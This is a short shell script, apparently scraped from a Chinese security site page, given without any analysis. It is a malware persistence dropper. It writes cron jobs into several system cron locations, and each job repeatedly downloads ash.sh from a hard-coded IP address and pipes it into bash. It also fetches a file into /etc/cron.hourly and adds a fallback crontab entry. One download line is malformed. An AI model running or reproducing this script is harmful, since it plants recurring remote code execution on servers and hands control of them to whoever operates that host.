 echo -e "*/1 * * * * root (curl -s http://122.51.164.83:7770/ash.sh||wget -q -O - http://122.51.164.83:7770/ash.sh)|bash -sh\n##" > /etc/cron.d/root
echo -e "*/2 * * * * root (curl -s http://122.51.164.83:7770/ash.sh||wget -q -O - http://122.51.164.83:7770/ash.sh)|bash -sh\n##" > /etc/cron.d/apache
echo -e "*/30 * * * *   (curl -s http://122.51.164.83:7770/ash.sh||wget -q -O - http://122.51.164.83:7770/ash.sh)|bash -sh\n##" > /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo -e "* * * * *  (curl -s http://122.51.164.83:7770/ash.sh||wget -q -O - http://122.51.164.83:7770/ash.sh)|bash -sh\n##" > /var/spool/cron/crontabs/root
mkdir -p /etc/cron.hourly
(curl -fsSL --connect-timeout 120 http://122.51.164.83:7770/11 -o /etc/cron.hourly/oanacroner1||http://122.51.164.83:7770/11 -O /etc/cron.hourly/oanacroner1) && chmod 755
if crontab -l | grep -q "122.51.164.83"
then
    echo "Cron exists"
else
    crontab -r
    echo "Cron not found"
    LDR="wget -q -O -"
    if [ -s /usr/bin/curl ];
    then
        LDR="curl";
    fi
    if [ -s /usr/bin/wget ];
    then
        LDR="wget -q -O -";
    fi
    (crontab -l 2>/dev/null; echo "*/15 * * * * $LDR http://122.51.164.83:7770/ash.sh | bash -sh > /dev/null 2>&1")| crontab -
fi
SecPulse安全脉搏